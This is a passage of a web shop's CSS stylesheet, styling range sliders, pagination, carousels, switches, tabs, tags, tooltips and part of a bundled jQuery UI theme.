  top: 6px;
}
.noUi-handle:after {
  left: 17px;
}
.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.noUi-vertical .noUi-handle:after {
  top: 17px;
}
 */
/* Disabled state;
 */
[disabled].noUi-connect,
[disabled] .noUi-connect {
  background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
  cursor: not-allowed;
}

/*
   TOOLTIPS
   ========================================================================== */
.noUi-tooltip {
  display: block;
  position: absolute;
  cursor: pointer;
  padding: 0.1875rem;
  text-align: center;
  top: -1.75rem;
  left: -0.625rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/*
.noUi-horizontal .noUi-handle-upper .noUi-tooltip {
  top: auto;
  bottom: -28px;
}


.noUi-vertical .noUi-handle-lower .noUi-tooltip {
  left: 120%;
}

.noUi-vertical .noUi-handle-upper .noUi-tooltip {
  right: 120%;
}
*/
/*
   CUSTOM
   ========================================================================== */
.noUi-handle-near.noUi-handle-lower .noUi-tooltip {
  margin-left: -1rem;
}

.noUi-handle-near.noUi-handle-upper .noUi-tooltip {
  margin-left: 1rem;
}

/*
|----------------------------------------------
| PAGINATION
|----------------------------------------------
*/
.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 1rem 0;
  margin: 0 0 1.25rem;
  text-align: center;
  background: var(--color-white);
  width: 100%;
}

@media print, screen and (max-width: 47.99875em) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 16px;
  }
}

.pagination .dlp-counter {
  text-align: left;
  margin-bottom: 0;
}

.pagination .dlp-counter b {
  padding: 0 0.3125rem;
}

.pagination ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  margin: 0;
}

.pagination li {
  margin: 0 0.0625rem;
  border: 2px solid transparent;
  border-radius: 20px;
  font-size: 1.1875rem;
  font-weight: 600;
  text-align: center;
  text-decoration: none;
  line-height: 36px;
  height: 2.5rem;
  width: 2.5rem;
  cursor: pointer;
  overflow: hidden;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

.pagination li:hover {
  border-color: var(--color-blue-200);
}

.pagination li:hover a {
  color: var(--color-blue-200);
}

.pagination li.prev, .pagination li.next, .pagination li.first, .pagination li.last {
  text-indent: -62.4375rem;
  background: var(--color-grey-100);
  border-color: var(--color-grey-100);
  position: relative;
  overflow: hidden;
}

.pagination li.prev::after, .pagination li.next::after, .pagination li.first::after, .pagination li.last::after {
  font-family: 'mt-icons';
  font-size: 1.5rem;
  font-weight: 400;
  text-transform: none;
  text-decoration: none;
  text-indent: 0;
  line-height: 1;
  color: var(--color-grey-800);
  position: absolute;
  top: 50%;
  left: 0.375rem;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: color var(--transition-duration) var(--easing);
  transition: color var(--transition-duration) var(--easing);
}

.pagination li.prev:hover, .pagination li.next:hover, .pagination li.first:hover, .pagination li.last:hover {
  background: var(--color-blue-200);
  border-color: var(--color-blue-200);
  color: var(--color-white);
}

.pagination li.prev:hover::after, .pagination li.next:hover::after, .pagination li.first:hover::after, .pagination li.last:hover::after {
  color: var(--color-white);
}

.pagination li.prev::after {
  content: "\e62d";
}

.pagination li.next::after {
  content: "\e62e";
}

.pagination li.first::after {
  content: "\e900";
}

.pagination li.last::after {
  content: "\e62f";
}

.pagination li.current {
  background: var(--color-blue-200);
  color: var(--color-white);
}

.pagination li.current:hover {
  background: var(--color-blue-200);
  color: var(--color-white);
}

.pagination li.current a {
  font-weight: 600;
  color: var(--color-white);
}

.pagination li.current.prev, .pagination li.current.next, .pagination li.current.first, .pagination li.current.last {
  background: var(--color-blue-200);
  color: var(--color-white);
}

.pagination li.current.prev::after, .pagination li.current.next::after, .pagination li.current.first::after, .pagination li.current.last::after {
  color: var(--color-white);
}

.pagination li.current.prev:hover::after, .pagination li.current.next:hover::after, .pagination li.current.first:hover::after, .pagination li.current.last:hover::after {
  color: var(--color-white);
}

.pagination li a {
  display: block;
  font-weight: 600;
  color: var(--color-grey-800);
  position: relative;
  z-index: 2;
}

/*
|----------------------------------------------
| RADIO GRID
|----------------------------------------------
|
|
*/
.radio-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
  padding: 0.625rem 0;
}

.radio-grid.-stacked .radio {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  max-width: 100%;
}

.radio-grid .radio {
  margin: 0.3125rem;
}

.radio-grid input[type="checkbox"] ~ label,
.radio-grid input[type="radio"] ~ label {
  margin-bottom: 0;
}

/*
|----------------------------------------------
| RANGE SLIDER
|----------------------------------------------
|
| wrapper for noUiSlider range slider
|
*/
.range-slider {
  padding: 1.875rem 0.3125rem;
  position: relative;
  color: var(--color-blue-200);
  font-weight: 600;
  font-size: 0.875rem;
  letter-spacing: 0.02125rem;
}

.range-slider .noUi-tooltip {
  min-width: 30px;
}

.range-slider-val-min,
.range-slider-val-max {
  position: absolute;
  bottom: 10px;
  display: inline-block;
}

.range-slider-val-min {
  left: 0;
}

.range-slider-val-max {
  right: 0;
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  touch-callout: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -ms-touch-action: pan-y;
      touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: hand;
}

.slick-slider .slick-list,
.slick-slider .slick-track {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  margin-bottom: 1.25rem;
  display: block;
  min-width: 100%;
}

.slick-track::after, .slick-track::before {
  content: "";
  display: table;
}

.slick-track::after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

.slick-slide div div {
  max-width: 100%;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide video {
  visibility: hidden;
}

.slick-slide img {
  display: inline-block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-slide .package-item {
  height: 100%;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-active video {
  visibility: visible;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slider-ddp-large img:hover {
  cursor: url(/_ui/tseshop/common/images/icons/more.cur), default;
}

.slick-slide img:hover ~ .icon-expand {
  opacity: 0.8;
}

.slick-slide .icon-expand {
  position: absolute;
  opacity: 0.1;
  width: 9.375rem;
  height: 9.375rem;
  background-size: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 50;
  pointer-events: none;
}

@media print, screen and (max-width: 63.99875em) {
  .slick-slide .icon-expand {
    display: none;
  }
}

.slick-slide .icon-shrink {
  position: absolute;
  opacity: 0.1;
  width: 9.375rem;
  height: 9.375rem;
  background-image: url(../images/icons/shrink.svg);
  background-size: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 50;
  pointer-events: none;
}

.zoom-in ~ .icon-expand {
  opacity: 0.0 !important;
}

.slick-slider .slick-track {
  margin-bottom: 0;
}

/* Slider */
.placeholder-img {
  visibility: hidden;
}

.replaced-img, .fade-img {
  position: absolute;
  top: 0%;
  left: 50%;
  -webkit-transform: translate(-50%, 0) !important;
          transform: translate(-50%, 0) !important;
  width: 98% !important;
  opacity: 1;
}

.fade-img {
  opacity: 0;
}

.slick-slider {
  margin-bottom: 3.125rem;
}

@media print, screen and (max-width: 47.99875em) {
  .slick-slider {
    margin-bottom: 1.5rem;
  }
}

.slick-slider.no-bottom-margin {
  margin-bottom: 0 !important;
}

.slick-slider.border-bottom {
  margin-bottom: 0.9375rem;
}

.slick-slider .slick-dots {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

@media print, screen and (max-width: 47.99875em) {
  .slick-dotted {
    padding-bottom: 0;
  }
}

.slick-slide:focus {
  outline: none;
}

/* Arrows */
.slick-next,
.slick-prev {
  position: absolute !important;
  z-index: 1;
  display: block;
  width: 2.5rem;
  height: 2.5rem;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  padding: 0;
  border: none;
  outline: none;
  background-color: var(--color-white);
  border-radius: 50%;
  bottom: 0;
  border: 1px solid var(--color-grey-350);
}

.slick-next:focus, .slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
  outline: none;
}

.slick-next:focus::after, .slick-next:hover::after,
.slick-prev:focus::after,
.slick-prev:hover::after {
  opacity: 1;
}

.slick-next::after,
.slick-prev::after {
  display: block;
  line-height: 1;
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: center;
  transform-origin: center;
  -webkit-transition: all var(--transition-duration);
  transition: all var(--transition-duration);
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-left-color: var(--color-grey-700);
  border-right-width: 0;
}

.slick-prev {
  left: 0.625rem;
}

.slick-prev::after {
  display: block;
  line-height: 1;
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  -webkit-transform-origin: center;
  transform-origin: center;
  -webkit-transition: all var(--transition-duration);
  transition: all var(--transition-duration);
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-right-color: var(--color-grey-700);
  border-left-width: 0;
}

.slick-next {
  right: 0.625rem;
}

.arrows-grey .slick-list {
  margin: 0 -0.3125rem;
}

@media print, screen and (min-width: 48em) {
  .arrows-grey .slick-list {
    margin: 0 -0.625rem;
  }
}

@media screen and (min-width: 80em) {
  .arrows-grey .slick-list {
    margin: 0 -0.9375rem;
  }
}

.arrows-grey .slick-next,
.arrows-grey .slick-prev {
  position: absolute;
  z-index: 1;
  display: block;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  padding: 0;
  border: none;
  outline: none;
  background-color: var(--color-white);
  border-radius: 50%;
  bottom: 0;
  border: 1px solid var(--color-grey-350);
}

.arrows-grey .slick-next:hover,
.arrows-grey .slick-prev:hover {
  background-color: var(--color-grey-700);
  border: 1px solid var(--color-grey-700);
}

.arrows-grey .slick-next:hover::after,
.arrows-grey .slick-prev:hover::after {
  border-right-color: white;
}

.arrows-grey .slick-next {
  left: 3rem;
}

.arrows-grey .slick-next:hover::after {
  border-left-color: white;
}

.arrows-grey .slick-prev {
  left: 0;
}

.arrows-grey .slick-prev::before {
  left: auto;
  right: 0;
}

/* Dots */
.slick-dots {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 8px;
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0.3125rem 0 0;
  width: 100%;
  height: 0.625rem;
}

@media print, screen and (max-width: 47.99875em) {
  .slick-dots {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
}

.slick-dots li {
  display: inline-block;
  padding: 0;
  height: 0.625rem;
  position: relative;
  cursor: pointer;
  line-height: 10px;
  opacity: 1 !important;
}

.slick-dots li::before {
  display: none;
}

.slick-dots li button {
  display: block;
  margin: 0;
  padding: 0;
  width: 0.5rem;
  height: 0.5rem;
  border: 0;
  outline: none;
  cursor: pointer;
  text-indent: -999em;
  overflow: hidden;
  background-color: var(--color-grey-350);
}

.slick-dots li button:focus, .slick-dots li button:hover {
  outline: none;
}

.slick-dots li.slick-active button {
  width: 2.5rem;
  background-color: var(--color-grey-700);
}

.slick-vertical .slick-next,
.slick-vertical .slick-prev {
  position: absolute;
  left: 50%;
  z-index: 1;
  display: block;
  height: 0.625rem;
  width: 100%;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  cursor: pointer;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  padding: 0;
  border: none;
  outline: none;
  background: transparent;
  border-radius: 0;
}

.slick-vertical .slick-next::after,
.slick-vertical .slick-prev::after {
  width: 100%;
  text-align: center;
  left: 0;
  margin: 0;
  font-family: "TSIcons";
  content: "&";
  font-size: 1rem;
  color: var(--color-grey-700);
}

.slick-vertical .slick-next {
  bottom: 0;
  top: auto;
}

.slick-vertical .slick-prev {
  top: 0;
}

.slick-vertical .slick-prev::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

/*
|----------------------------------------------
| SHOP INFO LINE
|----------------------------------------------
|
*/
.support {
  background-color: var(--color-grey-000);
  padding: 5rem 0;
}

.support + .support {
  padding-top: 0;
  margin-top: -3.125rem;
}

@media print, screen and (max-width: 63.99875em) {
  .support {
    padding: 2.5rem 0;
  }
  .support + .support {
    padding-top: 0;
    margin-top: 0;
  }
}

.support .shop-info-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
  height: 100%;
  padding: 1.5rem;
  background-color: var(--color-white);
  border: 1px solid var(--color-grey-200);
}

@media print, screen and (max-width: 63.99875em) {
  .support .shop-info-icon {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .support .shop-info-icon {
    margin-bottom: 1rem;
    height: auto;
  }
}

.support h4,
.support .h4 {
  margin: 0;
  width: 100%;
  font-size: var(--size-300);
  font-weight: 600;
  color: var(--color-grey-700);
}

@media print, screen and (max-width: 63.99875em) {
  .support h4,
  .support .h4 {
    margin-bottom: 1.5rem;
  }
}

@media print, screen and (min-width: 48em) and (max-width: 63.99875em) {
  .support h4,
  .support .h4 {
    padding: 0 0 0.9375rem;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .support h4,
  .support .h4 {
    font-size: 1.5rem;
  }
}

.support p {
  margin-bottom: 0.5rem;
}

@media print, screen and (max-width: 63.99875em) {
  .support .large-9 {
    border-left: 0;
  }
}

.support-text-aligner {
  line-height: 20px;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: auto;
}

.support-text-aligner a {
  font-weight: 600;
  font-size: 1.1875rem;
  line-height: 24px;
}

.s-ic {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
  border-radius: 50%;
}

.s-ic .ico::before {
  font-size: 1.8125rem;
  line-height: 1;
}

.support-darker {
  background-color: var(--color-grey-000);
}

/*
|----------------------------------------------
| switch button
|----------------------------------------------
|
*/
.switch {
  display: inline-block;
  width: 3rem;
  height: 1.75rem;
  padding: 0;
  margin: 0;
  vertical-align: top;
  border-radius: 14px;
  cursor: pointer;
  position: relative;
}

.switch.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.switch-input {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}

.switch-label {
  display: block;
  height: inherit;
  font-size: 0.8125rem;
  text-transform: uppercase;
  background: #c0c0c0;
  border-radius: inherit;
  -webkit-transition: background-color var(--transition-duration) var(--easing), color var(--transition-duration) var(--easing);
  transition: background-color var(--transition-duration) var(--easing), color var(--transition-duration) var(--easing);
  position: relative;
}

.switch-label:before, .switch-label:after {
  display: block;
  width: auto;
  line-height: 1;
  text-align: center;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.switch-input:checked ~ .switch-label {
  background: var(--color-blue-200);
}

.switch-input:checked ~ .switch-label:before {
  opacity: 0;
}

.switch-input:checked ~ .switch-label:after {
  opacity: 1;
}

.switch-handle {
  width: 1.25rem;
  height: 1.25rem;
  background: var(--color-white);
  border-radius: 10px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0.25rem;
}

.switch-input:checked ~ .switch-handle {
  left: auto;
  right: 0.25rem;
}

/*
|----------------------------------------------
| header switch
|----------------------------------------------
|
*/
.ddv-switch {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
  clear: both;
}

.ddv-switch p {
  margin: 0;
}

@media print, screen and (max-width: 63.99875em) {
  .ddv-switch {
    margin-top: 0.5rem;
    margin-left: auto;
  }
}

/*
|----------------------------------------------
| ACCORDION & TABS
|----------------------------------------------
|
*/
.acc-tabs {
  margin-bottom: 1.25rem;
}

.acc-tabs .tablist {
  margin: 0;
  position: relative;
  display: none;
}

@media print, screen and (min-width: 64em) {
  .acc-tabs .tablist {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.acc-tabs .tablist-scroll {
  overflow-x: auto;
  overflow-y: hidden;
}

.acc-tabs .tablist-scroll .tablist {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.acc-tabs .tab {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 0.75rem 1.25rem;
  font-size: 1rem;
  font-weight: 600;
  line-height: 20px;
  text-align: center;
  background: var(--color-grey-100);
  border: 1px solid var(--color-grey-300);
  -webkit-transition: color var(--transition-duration) var(--easing);
  transition: color var(--transition-duration) var(--easing);
  cursor: pointer;
}

.acc-tabs .tab:not(:last-child) {
  border-right: none;
}

.acc-tabs .tab.is-active {
  border-bottom: none;
  border-color: var(--color-grey-350);
  background: var(--color-white);
}

.acc-tabs .tab.is-active + .tab {
  border-left-color: var(--color-grey-350);
}

.acc-tabs .tab.is-active:hover {
  color: var(--color-grey-800);
}

.acc-tabs .tab a {
  text-decoration: none;
}

.acc-tabs .tab:hover {
  color: var(--color-blue-200);
}

.acc-tabs-tab {
  display: block;
  padding: 0.8125rem 1.25rem 0.75rem;
  font-size: 1rem;
  font-weight: 600;
  line-height: 20px;
  cursor: pointer;
  position: relative;
  border-bottom: 1px solid var(--color-grey-300);
}

.acc-tabs-tab.is-active {
  color: var(--color-blue-200);
}

@media print, screen and (min-width: 64em) {
  .acc-tabs-tab {
    display: none;
  }
}

.acc-tabs-tab-panel {
  padding: 0.75rem 1.25rem;
  margin: 0;
  border: 1px solid var(--color-grey-350);
  border-top: none;
  background-color: var(--color-white);
}

.acc-tabs-panel-subnav {
  display: block;
  margin: 0 0 1.875rem;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.acc-tabs-panel-subnav li {
  display: inline-block;
  margin: 0 0.625rem 0 0;
  padding: 0;
  list-style: none;
  font-size: 1rem;
  line-height: 2;
}

.acc-tabs-panel-subnav li a {
  font-weight: normal;
}

@media print, screen and (min-width: 64em) {
  .acc-tabs-panel-subnav li {
    font-size: 1.125rem;
  }
}

.acc-tabs-panel-subnav li::before {
  display: none;
}

.acc-tabs-panel-subnav li::after {
  display: inline-block;
  content: '-';
  margin-left: 0.625rem;
}

.acc-tabs-panel-subnav li:last-child::after {
  display: none;
}

.acc-tabs-panel-section {
  margin-bottom: 1.875rem;
}

.acc-tabs-panel-section:last-child {
  margin-bottom: 0;
}

@media print, screen and (min-width: 64em) {
  .acc-tabs-panel-section {
    margin-bottom: 2.5rem;
  }
  .acc-tabs-panel-section:last-child {
    margin-bottom: 0;
  }
}

.lightbox .acc-tabs-tab-panel .dlp-no-results h2,
.lightbox .acc-tabs-tab-panel .dlp-no-results .h2 {
  margin: 0 0 0.625rem;
}

/*
|----------------------------------------------
| TAGS
|----------------------------------------------
|
*/
.tags {
  margin: 0 0 0.75rem;
}

.tags li {
  font-size: 0;
}

.tag {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin: 0 0.625rem 0.625rem 0;
  border-radius: 16px;
  padding: 0.25rem 0.5rem;
  font-size: 0.8125rem;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.025rem;
  line-height: 16px;
  white-space: nowrap;
  background-color: var(--color-blue-000);
  color: var(--color-grey-700);
  position: relative;
  vertical-align: middle;
}

.tag:hover {
  text-decoration: none;
}

.tag.gradient-black, .tag.black-friday {
  background-color: var(--color-grey-800);
  color: var(--color-white);
}

.tag.gradient-pink, .tag.special {
  background-color: var(--color-red-100);
  color: var(--color-white);
}

.tag.gradient-orange, .tag.secondary {
  background-color: var(--color-green-000);
  color: var(--color-grey-700);
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .tag {
    line-height: 18px;
  }
}

@supports (-ms-ime-align: auto) {
  .tag {
    line-height: 18px;
  }
}

.filter-tags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  gap: 8px;
  margin: 0;
  overflow: hidden;
}

.filter-tags ul {
  margin: 0;
}

.filter-tags .tag {
  display: inline-block;
  margin: 0;
  padding: 0.375rem 2.5rem 0.375rem 0.875rem;
  border: 2px solid var(--color-grey-700);
  font-size: var(--size-100);
  line-height: 24px;
  font-weight: 600;
  background: var(--color-white);
  cursor: pointer;
  border-radius: 24px;
  text-transform: none;
  letter-spacing: normal;
}

.filter-tags .tag::first-letter {
  text-transform: uppercase;
}

.filter-tags .tag::before {
  display: block;
  border-radius: 12px;
  width: 1.5rem;
  height: 1.5rem;
  content: '\78';
  font-family: 'TSIcons';
  font-size: 1rem;
  text-transform: lowercase;
  text-align: center;
  line-height: 1.5;
  background: var(--color-grey-100);
  position: absolute;
  top: 50%;
  right: 0.375rem;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

.filter-tags .tag:hover::before {
  background: var(--color-blue-200);
  color: var(--color-white);
}

.filter-tags.filter-tags-label {
  margin: 0;
}

@media print, screen and (max-width: 47.99875em) {
  .filter-tags.filter-tags-label {
    margin-left: 0;
  }
}

.filter-tags.filter-tags-label ul {
  gap: 8px;
  margin: 0;
}

.fg-label {
  margin-right: 1.25rem;
  line-height: 36px;
}

@media print, screen and (max-width: 47.99875em) {
  .fg-label {
    width: 100%;
  }
}

/* Tooltip */
.tooltip {
  padding: 0.5rem;
  border-radius: 4px;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-grey-700);
  background-color: var(--color-white);
  -webkit-box-shadow: 0 0 1px rgba(15, 23, 42, 0.06), 0 8px 29px 6px rgba(15, 23, 42, 0.15), 0 10px 10px -5px rgba(15, 23, 42, 0.04);
          box-shadow: 0 0 1px rgba(15, 23, 42, 0.06), 0 8px 29px 6px rgba(15, 23, 42, 0.15), 0 10px 10px -5px rgba(15, 23, 42, 0.04);
  z-index: 1000000;
  max-width: 200px !important;
}

@media print, screen and (min-width: 64em) {
  .tooltip {
    max-width: 500px !important;
  }
}

@media print, screen and (min-width: 48em) {
  .tooltip {
    max-width: 300px !important;
  }
}

.tooltip-icon {
  display: inline-block;
  margin: 0;
  font-size: inherit;
  width: auto;
  height: auto;
  position: unset;
}

.tooltip-icon::after {
  content: "a";
  font-family: "TSIcons";
  font-size: 1rem;
  color: var(--color-grey-800);
  position: absolute;
  line-height: 1;
  right: 0;
  top: 0;
}

.tooltip-icon:hover::after {
  color: var(--color-blue-200);
}

.has-tip {
  border-bottom: 0;
  font-weight: normal;
  cursor: url("../images/icons/cursor-notification.png"), auto;
}

/*
|----------------------------------------------
| TOP HEADER
|----------------------------------------------
|
*/
.top-header {
  height: 3.125rem;
}

/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=efefef&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=009EE3&bgTextureActive=flat&borderColorActive=009EE3&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
button[type='button'] {
  font-family: var(--font-sans);
}

.ui-helper-hidden {
  display: none;
}

.ui-helper-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 0.0625rem;
  margin: -0.0625rem;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0.0625rem;
}

.ui-helper-reset {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none;
}

.ui-helper-clearfix::before {
  content: "";
  display: table;
  border-collapse: collapse;
}

.ui-helper-clearfix::after {
  content: "";
  display: table;
  border-collapse: collapse;
  clear: both;
}

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  opacity: 0;
}

.ui-front {
  z-index: 100;
}

/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
  cursor: default !important;
  pointer-events: none;
}

/* Icons
----------------------------------*/
.ui-icon {
  display: inline-block;
  vertical-align: middle;
  margin-top: -0.25em;
  position: relative;
  text-indent: -6249.9375rem;
  overflow: hidden;
  background-repeat: no-repeat;
  width: 1rem;
  height: 1rem;
  background-image: url("images/ui-icons_444444_256x240.png");
}

.ui-widget-icon-block {
  left: 50%;
  margin-left: -0.5rem;
  display: block;
}

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #aaaaaa;
  opacity: 0.3;
  filter: Alpha(Opacity=30);
  /* support: IE8 */
}

.ui-accordion .ui-accordion-header {
  display: block;
  cursor: pointer;
  position: relative;
  margin: 0.125rem 0 0;
  padding: 0.5em 0.5em 0.5em 0.7em;
  font-size: 100%;
}

.ui-accordion .ui-accordion-content {
  padding: 1em 2.2em;
  border-top: 0;
  overflow: auto;
}

.ui-autocomplete {
  position: absolute;
  top: 0;
  left: 0;
  cursor: default;
}

.ui-menu {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  outline: 0;
}

.ui-menu .ui-menu {
  position: absolute;
}

.ui-menu .ui-menu-item {
  margin: 0;
  cursor: pointer;
  /* support: IE10, see #8844 */
  list-style-image: url("[data-uri]");
}

.ui-menu .ui-menu-item-wrapper {
  position: relative;
